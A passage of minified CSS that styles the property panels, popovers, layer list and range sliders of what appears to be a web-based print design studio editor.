.card-body .popover-text-shadow .btn-secondary{padding:.5rem .5rem .4rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .btn-secondary span{margin-left:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group{border:1px solid #ccc;padding-bottom:.5rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .font-border .form-group .control-label{padding:.3rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .border{border:1px solid #ccc;padding-bottom:.3rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .img-tool-label{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline{max-width:90%;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .popover-text-shadow .popover .popover-body .form-inline .property-font-color img{margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn:not(:first-child){margin-left:-0.1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn{min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.btn-group .btn.w-33{width:33.33%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover{background:var(--brand-primary);padding:.4rem;width:280px !important}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .spacer-bottom{margin-bottom:1rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.bottom>.arrow:after{border-bottom-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover.top>.arrow:after{border-top-color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .popover-body{background:#fff;border:1px solid #318a8f;padding:.4rem .35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary i span:before{color:var(--dark-gray)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn .popover .btn-secondary:hover i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.common-property-btn>.btn{max-width:20.3%;min-height:50px}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn{margin-top:.5rem;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn{width:18%;margin:1%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn .img-tool-label{max-width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3),.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4){width:23%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:first-child .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(2) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(3) .img-tool-label,.propertyPanel.floating-minimal-property-panel .card .card-body .property-btn.image-property-btn>.btn:nth-child(4) .img-tool-label{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .image-clip-magic .btn i{padding-left:.5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image .btn-square{float:left;margin-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .adjust-image input{max-width:66%;display:inline-block;float:left;margin:0 .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info{min-width:96px;margin-bottom:0;position:absolute;top:-41px;left:98px}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert{border:0px;padding:.25rem .8rem .25rem 0;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span{border:1px solid var(--dark-gray);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span i{background:var(--dark-gray);color:#fff !important;padding:.25rem .3rem;vertical-align:baseline;min-width:22px;text-align:center}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality{border-color:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.highQuality i{background:var(--color-success)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality{border-color:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.mediumQuality i{background:#8a6d3b}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality{border-color:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span.lowQuality i{background:var(--color-danger)}.propertyPanel.floating-minimal-property-panel .card .card-body .image-info .img-alert .imageQuality>span span{vertical-align:text-bottom}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary.btn-sm{padding:.2rem .15rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon{display:block;width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i{margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i span:before{color:var(--brand-primary)}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-object-back-to-all{margin:.1rem auto .2rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-left-90 .path1:before,.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary .tool-icon i.rxicon-rotate-right-90 .path1:before{color:#c5c3c3 !important}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-secondary span:last-child{white-space:normal}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button{top:-31px;right:7px;position:absolute;z-index:99}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-minimal-property-panel .card .card-body .delete-button .lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.floating-minimal-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .3rem}.propertyPanel.floating-minimal-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square{margin:.2rem .175rem 0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square:first-child{margin-left:0}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-minimal-property-panel .card .card-body .btn-square .rxicon{display:inline-block;margin:0 auto}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-minimal-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-minimal-property-panel .card .card-body textarea{width:98%;resize:none}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon button{margin-top:1.35rem}.propertyPanel.floating-minimal-property-panel .card .card-body .property-dimention .dimention-icon:before{width:14px;right:10px}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.floating-minimal-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0;left:auto}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-style .popover{width:100%}.propertyPanel.floating-minimal-property-panel .card .card-body .property-font-color img{max-width:28px}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary{min-height:auto !important}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .btn-secondary i{float:left;padding:0 .4rem 0 0}.propertyPanel.floating-minimal-property-panel .card .card-body .rotate-object .form-control{max-width:60px;display:inline-block}.propertyPanel.floating-minimal-property-panel .card .background-position{margin:0}.propertyPanel.floating-minimal-property-panel .card .background-position li{float:left;list-style:none;text-align:center;width:33.33%}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square{color:var(--brand-secondary);height:auto;width:auto}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square:hover .far{color:var(--brand-secondary)}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel.floating-minimal-property-panel .card .background-position .move-top{width:100%}.propertyPanel.floating-minimal-property-panel .card .background-position .move-bottom{width:100%;margin-top:.1rem}.propertyPanel.floating-minimal-property-panel .card .background-position .move-left{margin:.1rem 0 0 0}.propertyPanel.floating-minimal-property-panel .card .background-position .reset{width:33.33%}.propertyPanel.floating-minimal-property-panel .border-box{border:1px solid #ccc;display:block;position:relative;padding:.5rem;margin:.8rem 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.propertyPanel.floating-minimal-property-panel .border-box .stroke-color:first-child{margin-bottom:0}.propertyPanel.floating-minimal-property-panel .border-box .control-label{font-weight:normal !important;margin-bottom:.5rem}.propertyPanel.floating-minimal-property-panel .border-box .tool-group{margin:.2rem 0 .5rem}.propertyPanel.floating-minimal-property-panel .border-box.spacer-top{margin-top:1rem}.propertyPanel .stroke-color .form-control,.propertyPanel .shape-corner .form-control{max-width:50px;min-width:30px}.propertyPanel .tool-group{display:table;width:100%}.propertyPanel .tool-group .form-group{margin-bottom:0;position:inherit}.propertyPanel .tool-group .btn-group{position:inherit}.propertyPanel .tool-group [class^=col-xs-]{position:inherit}.propertyPanel .tool-group .border-box label{padding:0 .3rem;background:#f8f8f8;position:absolute;top:-9px;left:6px;font-weight:normal}.propertyPanel .tool-group .border-box ul{margin:0;text-align:center}.propertyPanel .tool-group .border-box ul li{padding:0 .2rem;position:inherit}.propertyPanel .tool-group .border-box ul li .img-tool-label{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;cursor:default}.propertyPanel .tool-group .border-box ul li.width-43{width:43%;float:left;padding-left:.5rem}.propertyPanel .tool-group .border-box ul li.width-28{width:28%;float:left}.propertyPanel .tool-group .border-box ul.background-position li{padding:0}.propertyPanel .tool-group .replace-img .btn-square{margin-bottom:0}.propertyPanel .tool-group .set-as-bg .btn-square{margin:.9rem}.propertyPanel.fixed-property-panel{width:95%;left:0;right:0;margin:auto;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.propertyPanel.fixed-property-panel .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,.15);box-shadow:inset 0 1px 3px rgba(0,0,0,.15);width:100%;align-items:center;background:#fff;flex-direction:row !important}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0px 1px 2px rgba(0,0,0,.2);width:875px;margin-top:.45rem}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content{max-height:160px}.propertyPanel.fixed-property-panel .card .font-dropdown .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:25%;float:left}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row{width:100%}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner{min-height:40px;max-height:80px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner img{max-height:70px}.propertyPanel.fixed-property-panel .card .font-dropdown.layoutList .selectize-dropdown .selectize-dropdown-content .ui-select-choices-row .ui-select-choices-row-inner span{padding-left:1rem}.propertyPanel.fixed-property-panel .card .popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.15rem;border:0;max-width:300px;min-width:300px}.propertyPanel.fixed-property-panel .card .popover.popover-lg{max-width:800px}.propertyPanel.fixed-property-panel .card .popover.popover-md{max-width:600px}.propertyPanel.fixed-property-panel .card .popover.bottom>.arrow,.propertyPanel.fixed-property-panel .card .popover.top>.arrow{display:none}.propertyPanel.fixed-property-panel .card .popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.propertyPanel.fixed-property-panel .card .popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.fixed-property-panel .card .popover .special-font-list ul li:hover{background:#f5f5f5}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-adjust .custom-range{width:120px}}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square{background:none;border-color:rgba(0,0,0,0)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:hover{border-color:var(--brand-primary)}.propertyPanel.fixed-property-panel .card .move-buttons .btn-square:disable{border:0}.propertyPanel.fixed-property-panel .card .image-info{min-width:50px}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .image-info{min-width:70px}}.propertyPanel.fixed-property-panel .card input[type=number]{width:60px}.propertyPanel.fixed-property-panel .card select.form-control-lg{width:60px}.propertyPanel.fixed-property-panel .card .card-header{border-radius:0 0 0 9px;-moz-border-radius:0 0 0 9px;-webkit-border-radius:0 0 0 9px;padding:.5rem .3rem;font-size:14px;font-size:.875rem;background:#fff;color:var(--brand-primary);font-weight:600;border-bottom:0}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-header{padding:.5rem .7rem}}.propertyPanel.fixed-property-panel .card .card-body{padding:0 0 0 .5rem;position:static;display:flex;justify-content:space-between;align-items:center;height:45px;border-left:1px solid #dee2e6;overflow-x:auto}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body{overflow:inherit}}.propertyPanel.fixed-property-panel .card .card-body .fotolia-price{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body label{margin-bottom:0;line-height:1}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .25rem;white-space:nowrap}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem}}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>.tool-text{line-height:1.2}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm) .rxicon>span::before{color:#333 !important}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span{vertical-align:text-top}.propertyPanel.fixed-property-panel .card .card-body .btn-link:not(.btn-sm)>span.text-truncate{max-width:50px;display:inline-block}@media only screen and (min-width: 1400px){.propertyPanel.fixed-property-panel .card .card-body .text-align-btn .btn-link:not(.btn-sm){padding:.35rem}}.propertyPanel.fixed-property-panel .card .card-body .common-property{padding-right:.5rem}.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:16px}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .common-property .mobile-dropdown .btn-link i{font-size:19px}}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-24{min-height:25px}.propertyPanel.fixed-property-panel .card .card-body .common-property .h-30{min-height:30px}.propertyPanel.fixed-property-panel .card .card-body label{overflow:visible}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;width:80px;border-color:#dedede;display:block}@media only screen and (min-width: 1200px){.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input{width:150px}}.propertyPanel.fixed-property-panel .card .card-body .font-dropdown .selectize-input:after{line-height:1.8;padding-top:.3rem}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize{max-width:55px;flex:0 0 55px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable{height:30px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;border-color:#dedede}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable *{height:calc(100% - 2px);top:1px}.propertyPanel.fixed-property-panel .card .card-body .property-fontSize .select-editable select{cursor:pointer}.propertyPanel.fixed-property-panel .card .card-body .btn-square{flex:0 0 20px;height:20px;line-height:.8;max-width:20px}.propertyPanel.fixed-property-panel .card .card-body label.label-lg{color:var(--brand-primary);padding-top:0}.propertyPanel.fixed-property-panel .card .card-body select.form-control{padding:.2rem .1rem .2rem .2rem;text-align:left;height:25px}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary{padding:.5rem .3rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.propertyPanel.fixed-property-panel .card .card-body .richtext .btn-secondary span{padding-left:.2rem;white-space:nowrap}.propertyPanel.fixed-property-panel .card .card-body .input-group-text img{max-width:20px}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon{position:relative}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon button{z-index:99;position:relative;border:0}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon:before{position:absolute;top:8px;right:16px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel.fixed-property-panel .card .card-body .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.fixed-property-panel .card .more-property{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;right:0;border:0;top:100%;border-top:1px solid #ddd;position:absolute;left:0;right:0;background:#fff;border-radius:9px;-moz-border-radius:9px;-webkit-border-radius:9px;padding-left:.5rem;padding-right:.5rem}.propertyPanel.fixed-property-panel .card .more-property .popover{margin-top:.25rem}.propertyPanel.fixed-property-panel .custom-range{min-width:70px}.propertyPanel .layerPanel{background:#f8f8f8}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);cursor:pointer;padding:.6rem .8rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc;flex:0 0 auto;max-width:8%;padding:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}.rightPanel input[type=number]{width:60px}.rightPanel select.form-control-lg{width:60px}.studio_container .rightPanel{width:250px !important;position:fixed;bottom:0;height:calc(100vh - 60px);left:0 !important;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;opacity:0;filter:alpha(opacity=0);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.studio_container .rightPanel.show{opacity:1;filter:alpha(opacity=100)}.studio_container .rightPanel .card{flex-direction:column !important;box-shadow:none;background:#fff;align-items:normal;border:none}.studio_container .rightPanel .card .card-header{background:rgba(0,0,0,0);font-size:14px;font-size:.875rem;font-weight:600;padding:.8rem 1.25rem}.studio_container .rightPanel .card .card-body{align-items:start;padding:1.25rem 1.25rem 0}.studio_container .rightPanel .rx-range-slider{width:100%;position:relative;text-align:center}.studio_container .rightPanel .rx-range-slider:before{position:absolute;top:-15px;left:0;right:0;content:"";width:1px;height:14px;margin:0 auto;background-color:#fbfbfb;background:-webkit-gradient(bottom, from(#fbfbfb), to(#aaaaaa));background:-webkit-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-moz-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-ms-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:-o-linear-gradient(bottom, #fbfbfb, #aaaaaa);background:linear-gradient(bottom, #fbfbfb, #aaaaaa)}.studio_container .rightPanel .rx-range-slider .range-slider-element{-webkit-appearance:none;appearance:none;-moz-appearance:none;width:100%;height:10px;background:#ddd;outline:none;opacity:.7;-webkit-transition:opacity .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s;-ms-transition:opacity .2s ease-in-out 0s;-o-transition:opacity .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-thumb{appearance:none;-moz-appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-moz-range-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-thumb{appearance:none;width:20px;height:20px;border-radius:50%;background:#0184bc;cursor:pointer}.studio_container .rightPanel .rx-range-slider .range-slider-element::-ms-track{background:#ddd;outline:none}.studio_container .rightPanel .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:4px}.studio_container .rightPanel label{font-weight:normal;line-height:1.8}.studio_container .rightPanel .personalize-image-list{overflow-y:auto;max-height:510px}.studio_container .rightPanel .personalize-image-list .col-3 .card{width:100%}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link{border:2px solid #f8f8f8;width:100%;min-height:45px;display:flex;justify-content:center;align-items:center}.studio_container .rightPanel .personalize-image-list .col-3 .card>.btn-link img{max-height:78px}.studio_container .rightPanel .personalize-image-list 